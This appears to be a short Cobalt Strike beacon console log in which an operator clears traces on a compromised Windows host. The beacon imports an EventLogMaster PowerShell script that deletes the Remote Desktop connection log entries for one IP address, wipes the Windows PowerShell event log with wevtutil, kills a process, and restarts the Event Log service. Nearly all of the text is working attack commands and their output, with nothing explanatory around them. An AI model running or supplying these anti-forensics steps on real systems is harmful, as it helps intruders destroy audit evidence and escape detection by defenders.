 [+] Delete EventLog where EventType = Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational & IpAddress = 172.20.10.3
[*] Tasked beacon to import 1\EventLogMaster-master\.\powershell\ClearnIpAddress.ps1
[*] Tasked beacon to run: ices-RemoteConnectionManager/Operational RemoteConnectionManager 172.20.10.3 (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 134886 bytes
[+] received output:
RemoteConnectionManager
成功: 已终止 PID 为 9604 的进程。
[+] received output:
Windows Event Log 服务正在启动 .
Windows Event Log 服务已经启动成功。